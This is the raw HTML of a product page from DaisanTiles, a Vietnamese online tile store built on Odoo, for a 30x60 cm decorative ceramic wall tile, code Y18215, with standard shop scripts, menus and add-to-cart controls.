

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daisantiles.vn/shop/y18215-gach-op-tuong-trang-tri-30-60-ma-y18215-9910
body_size: 19176
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="product.template(9910,)" data-oe-company-name="DaisanTiles" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="algolia-site-verification" content="D9377E312445B7AB"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Gạch ốp tường trang trí 30*60 mã Y18215"/>
                        <meta property="og:site_name" content="DaisanTiles"/>
                        <meta property="og:url" content="https://daisantiles.vn/shop/y18215-gach-op-tuong-trang-tri-30-60-ma-y18215-9910"/>
                        <meta property="og:image" content="https://daisantiles.vn/web/image/product.template/9910/image_1024?unique=d09eeac"/>
                        <meta property="og:description" content="Gạch ốp tường 300x600mm với ứng dụng chính là ốp tường các khu vực nhà bếp, nhà tắm giúp tạo nên vẻ đẹp sang trọng và đẳng cấp cho không gian sống của bạn."/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Gạch ốp tường trang trí 30*60 mã Y18215"/>
                    <meta name="twitter:image" content="https://daisantiles.vn/web/image/product.template/9910/image_1024?unique=d09eeac"/>
                    <meta name="twitter:description" content="Gạch ốp tường 300x600mm với ứng dụng chính là ốp tường các khu vực nhà bếp, nhà tắm giúp tạo nên vẻ đẹp sang trọng và đẳng cấp cho không gian sống của bạn."/>
        <link rel="canonical" href="https://daisantiles.vn/shop/y18215-gach-op-tuong-trang-tri-30-60-ma-y18215-9910"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Gạch ốp tường trang trí 30*60 mã Y18215 | DaisanTiles </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=5284d03"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-8.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/109644-49f7ab5/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="49f7ab5"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/97263-184c3e6/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="184c3e6"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "d58d1ed6b39b5536da281101be235b968ff1f63eo1800463203",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 4, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "3"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": true, "style": "2"}, "json_shop_filters": {"filter_method": "default", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": true, "hide_extra_attrib_value": true, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "1"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": true, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": true, "dr_allow_reorder": true}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "6fc9528937a27f6bea33ac2358aee5174ae51590"}, "recaptcha_public_key": "6Lc5X8MnAAAAAD0zdHQ1vRiOhfkExh8q0nsakljA", "lang_url_code": "vi", "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/91878-cd4949d/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="cd4949d"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/91879-4d1039b/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="4d1039b"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96161-6915677/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="6915677"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96937-31a573e/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="31a573e"></script>
        <meta name="google-site-verification" content="DYmp1UiPFlrcZ-frDR0CMYPzvYWsamYLbv6X0BsXEj4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V9GJ7KVP7Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-V9GJ7KVP7Q');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZCN7RNX');</script>
<!-- End Google Tag Manager -->
<!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<meta name="algolia-site-verification"  content="D9377E312445B7AB" />
    </head>
            <body class="">
        <div id="wrapwrap" class="    show_deal_menu">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">
            <div class="d-flex justify-content-center align-items-center border-bottom tp-bottom-bar-add-to-cart">
                <a class="mx-3" href="#">
                    <img class="o_image_40_cover tp-rounded-border border product-img" src="/web/image/product.template/9910/image_128" alt="Gạch ốp tường trang trí 30*60 mã Y18215" loading="lazy"/>
                </a>
                <button class="product-add-to-cart btn btn-primary-soft m-2 tp-rounded-border btn-block">
                    <i class="dri dri-cart"></i> Add to Cart
                </button>
            </div>
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Tài khoản</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard o_hoverable_dropdown">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row justify-content-center justify-content-lg-between align-items-center">
                        <div class="col-2 py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-inline-block">
            <span role="img" aria-label="Logo of DaisanTiles" title="DaisanTiles"><img src="/web/image/website/1/logo/DaisanTiles?unique=5284d03" class="img img-fluid" alt="DaisanTiles" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-6 py-3">
  <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-100 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
    <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
    <div class="input-group-append">
      <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary">
        <i class="fa fa-search"></i>
      </button>
    </div>
  </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-4 py-3 text-right">
                            <ul class="list-inline m-0 tp-account-info">
                                <li class="list-inline-item o_not_editable">
                                    <a role="menuitem" href="/seller-1" class="nav-link ">
                                    <span data-oe-model="website.menu" data-oe-id="41" data-oe-field="name" data-oe-type="char" data-oe-expression="submenu.name">Bán trên DaisanTiles</span>
                                    </a>
                                </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_cart tp-cart-sidebar-action" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_wish" href="/shop/wishlist">
                <i class="dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable  ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user "></i></a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of DaisanTiles" title="DaisanTiles" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
            <li class="nav-item  tp-primary-bg tp-solid dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <i class="dri dri-category mr-1"></i>
        <span>Danh mục</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-left"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[1883,1916,1923,2011]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":1883,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1883,"limit":4,"background":false,"child":8},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1916,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1923,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":2011,"limit":4,"background":false,"child":4}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid"></div>
        </section></div>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/new-arrivals" class="nav-link ">
        <span>Sản phẩm mới</span>
            <span class="tp-menu-label" style="background-color: #0ea5e9; color: #FFFFFF">
                <span>Mới</span>
                <div class="before" style="border-color: #0ea5e9;"></div>
            </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/daily/deals" class="nav-link ">
        <span>Top Deals</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/About-us" class="nav-link ">
        <span>Về chúng tôi</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Blog </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/web/signup" class="nav-link ">
        <span>Đăng ký đại lý</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
    <div class="mb-2 mb-md-3 bg-100 border-bottom border-top py-1" style="border-color: #e5e5e5 !important;">
      <div class="container">
        <div class="row justify-content-center justify-content-md-between align-items-center">
          <div class="col-auto">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              <li class="breadcrumb-item">
                <a href="/shop">Cửa hàng</a>
              </li>
              <li class="breadcrumb-item active">
                <span>Gạch ốp tường trang trí 30*60 mã Y18215</span>
              </li>
            </ol>
          </div>
          <div class="col-auto tp-product-navigator my-2">
            <a data-content-id="prev" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/75312j-gach-the-mui-ten-kt-75x300-xanh-ma-75312j-10116">
              <i class="fa fa-angle-left" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="prev">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/10116/image_128" alt="Gạch thẻ mũi tên KT 75x300 xanh mã 75312J" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch thẻ mũi tên KT 75x300 xanh mã 75312J
                </h6>
                <div>
  <small class="text-muted">
    <font style="color: rgb(57, 123, 33);">&nbsp;​</font>
    <span style="font-size: 14px;">Đăng nhập xem giá sỉ</span>
    <span style="font-size: 12px;"></span>
    <font style="color: rgb(107, 165, 74);">​</font>
  </small>
                </div>
              </div>
            </div>
            <a class="btn btn-link btn-sm" title="Quay về sản phẩm" href="/shop">
              <i class="dri dri-category"></i>
            </a>
            <a data-content-id="next" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/gach-mui-ten-kt-75x300mm-ma-vp75308j-10145">
              <i class="fa fa-angle-right" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="next">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/10145/image_128" alt="Gạch mũi tên KT 75x300mm mã VP75308J" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch mũi tên KT 75x300mm mã VP75308J
                </h6>
                <div>
  <small class="text-muted">
    <font style="color: rgb(57, 123, 33);">&nbsp;​</font>
    <span style="font-size: 14px;">Đăng nhập xem giá sỉ</span>
    <span style="font-size: 12px;"></span>
    <font style="color: rgb(107, 165, 74);">​</font>
  </small>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS" contenteditable="true">
    </div>
  <section id="product_detail" class="container mt-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 10522, &#34;item_name&#34;: &#34;[Y18215] G\u1ea1ch \u1ed1p t\u01b0\u1eddng trang tr\u00ed 30*60 m\u00e3 Y18215&#34;, &#34;item_category&#34;: &#34;V\u1eadt li\u1ec7u ho\u00e0n thi\u1ec7n&#34;, &#34;currency&#34;: &#34;VND&#34;, &#34;price&#34;: 280000.0}">
        <div class="row">
          <div class="col-12 col-lg-6 pb-2">
  <div id="o-carousel-product" class="carousel slide position-sticky overflow-hidden tp-drift-zoom tp-product-detail-carousel o_carousel_product_left_indicators d-flex pb-1" data-ride="carousel" data-interval="0">
        <div class="o_carousel_product_indicators ">
            <ol class="carousel-indicators d-flex d-lg-block pr-2 position-static mx-auto my-0 text-left">
                <li data-target="#o-carousel-product" class="m-1 mb-2 align-top active" data-slide-to="0">
                    <div><img src="/web/image/product.product/10522/image_128/%5BY18215%5D%20G%E1%BA%A1ch%20%E1%BB%91p%20t%C6%B0%E1%BB%9Dng%20trang%20tr%C3%AD%2030%2A60%20m%C3%A3%20Y18215?unique=fa78612" class="img o_image_64_contain" alt="Gạch ốp tường trang trí 30*60 mã Y18215" loading="lazy"/></div>
                </li><li data-target="#o-carousel-product" class="m-1 mb-2 align-top " data-slide-to="1">
                    <div><img src="/web/image/product.image/6429/image_128/G%E1%BA%A1ch%20%E1%BB%91p%20t%C6%B0%E1%BB%9Dng%20trang%20tr%C3%AD%2030%2A60%20m%C3%A3%20Y18215?unique=3bc914b" class="img o_image_64_contain" alt="Gạch ốp tường trang trí 30*60 mã Y18215" loading="lazy"/></div>
                </li>
            </ol>
        </div>
        <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
      <div class="carousel-inner h-100">
          <div class="carousel-item h-100 active">
            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/10522/image_1024/%5BY18215%5D%20G%E1%BA%A1ch%20%E1%BB%91p%20t%C6%B0%E1%BB%9Dng%20trang%20tr%C3%AD%2030%2A60%20m%C3%A3%20Y18215?unique=fa78612" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Gạch ốp tường trang trí 30*60 mã Y18215" data-zoom="1" data-zoom-image="/web/image/product.product/10522/image_1920/%5BY18215%5D%20G%E1%BA%A1ch%20%E1%BB%91p%20t%C6%B0%E1%BB%9Dng%20trang%20tr%C3%AD%2030%2A60%20m%C3%A3%20Y18215?unique=fa78612" loading="lazy"/></div>
            </div>
            </div>
          <div class="carousel-item h-100">
            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/6429/image_1024/G%E1%BA%A1ch%20%E1%BB%91p%20t%C6%B0%E1%BB%9Dng%20trang%20tr%C3%AD%2030%2A60%20m%C3%A3%20Y18215?unique=3bc914b" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Gạch ốp tường trang trí 30*60 mã Y18215" loading="lazy"/></div>
            </div>
            </div>
      </div>
        <a class="carousel-control-prev" href="#o-carousel-product" role="button" data-slide="prev">
          <span class="fa fa-chevron-left fa-2x" role="img" aria-label="Previous" title="Trước"></span>
        </a>
        <a class="carousel-control-next" href="#o-carousel-product" role="button" data-slide="next">
          <span class="fa fa-chevron-right fa-2x" role="img" aria-label="Next" title="Tiếp" contenteditable="false">​</span>
        </a>
    </div>
  </div>
          </div>
          <div class="col-12 col-lg-6 py-2" id="product_details">
  <h1 itemprop="name" class="h3">Gạch ốp tường trang trí 30*60 mã Y18215</h1>
            <span itemprop="url" style="display:none;">https://daisantiles.vn/shop/y18215-gach-op-tuong-trang-tri-30-60-ma-y18215-9910</span>
            <span itemprop="image" style="display:none;">https://daisantiles.vn/web/image/product.template/9910/image_1920?unique=d09eeac</span>
              <a href="#o_product_page_reviews" class="o_product_page_reviews_link text-decoration-none">
        <div class="o_website_rating_static">
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                <small class="text-muted ml-1">
                    (0 nhận xét)
                </small>
        </div>
              </a>
            <p data-oe-type="html" data-oe-expression="product.description_sale" class="text-muted my-2">Gạch ốp tường 300x600mm với ứng dụng chính là ốp tường các khu vực nhà bếp, nhà tắm giúp tạo nên vẻ đẹp sang trọng và đẳng cấp cho không gian sống của bạn.</p>
            <form action="/shop/cart/update" method="POST">
              <input type="hidden" name="csrf_token" value="d58d1ed6b39b5536da281101be235b968ff1f63eo1800463203"/>
              <div class="js_product js_main_product mb-3">
                <div>
      <div class="h3">
  <small class="text-muted">
    <font style="color: rgb(57, 123, 33);">&nbsp;​</font>
    <span style="font-size: 14px;">Đăng nhập xem giá sỉ</span>
    <span style="font-size: 12px;"></span>
    <font style="color: rgb(107, 165, 74);">​</font>
  </small>
            </div>
                </div>
    <hr/>
                  <input type="hidden" class="product_id" name="product_id" value="10522"/>
                  <input type="hidden" class="product_template_id" name="product_template_id" value="9910"/>
                  <input type="hidden" class="product_category_id" name="product_category_id" value="2142"/>
        <ul class="list-unstyled js_add_cart_variants flex-column" data-attribute_exclusions="{&#34;exclusions&#34;: {&#34;28653&#34;: [], &#34;28652&#34;: [], &#34;28655&#34;: [], &#34;28654&#34;: []}, &#34;parent_exclusions&#34;: {}, &#34;parent_combination&#34;: [], &#34;parent_product_name&#34;: null, &#34;mapped_attribute_names&#34;: {&#34;28653&#34;: &#34;Ch\u1ea5t li\u1ec7u: Ceramic&#34;, &#34;28652&#34;: &#34;Xu\u1ea5t x\u1ee9: Trung Qu\u1ed1c&#34;, &#34;28655&#34;: &#34;K\u00edch th\u01b0\u1edbc: 300x600mm&#34;, &#34;28654&#34;: &#34;B\u1ec1 m\u1eb7t: M\u1edd ph\u1eb3ng&#34;}}">
                <li data-attribute_id="5" data-attribute_name="Chất liệu" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Chất liệu</h6>
            </div>
                        <ul data-attribute_id="5" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-24253" value="28653" data-value_id="28653" data-value_name="Ceramic" data-attribute_name="Chất liệu"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Ceramic</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="6" data-attribute_name="Xuất xứ" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Xuất xứ</h6>
            </div>
                        <ul data-attribute_id="6" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-24252" value="28652" data-value_id="28652" data-value_name="Trung Quốc" data-attribute_name="Xuất xứ"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Trung Quốc</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="7" data-attribute_name="Kích thước" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Kích thước</h6>
            </div>
                        <ul data-attribute_id="7" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-24255" value="28655" data-value_id="28655" data-value_name="300x600mm" data-attribute_name="Kích thước"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>300x600mm</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="22" data-attribute_name="Bề mặt" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Bề mặt</h6>
            </div>
                        <ul data-attribute_id="22" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" checked="True" name="ptal-24254" value="28654" data-value_id="28654" data-value_name="Mờ phẳng" data-attribute_name="Bề mặt"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Mờ phẳng</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
        </ul>
                <p class="css_not_available_msg alert alert-warning">Sự kết hợp này không tồn tại.</p>
        <div class="css_quantity input-group d-inline-flex mr-2 my-1 align-middle" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-primary js_add_cart_json" aria-label="Xóa một" title="Xóa một" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-primary float_left js_add_cart_json" aria-label="Thêm một" title="Thêm một" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
      <div id="add_to_cart_wrap" class="d-block my-3">
                  <a role="button" id="add_to_cart" class="btn btn-primary btn-lg js_check_product a-submit d-block d-sm-inline-block w-100 w-md-50 flex-grow-1" href="#"><i class="dri dri-cart"></i> Thêm giỏ hàng
            </a>
    <a role="button" class="btn btn-primary-soft btn-lg o_we_buy_now mt-3 mt-md-0 d-block d-md-inline-block w-md-auto ml-0 ml-md-2" href="#"><i class="dri dri-bolt"></i> Mua ngay
            </a>
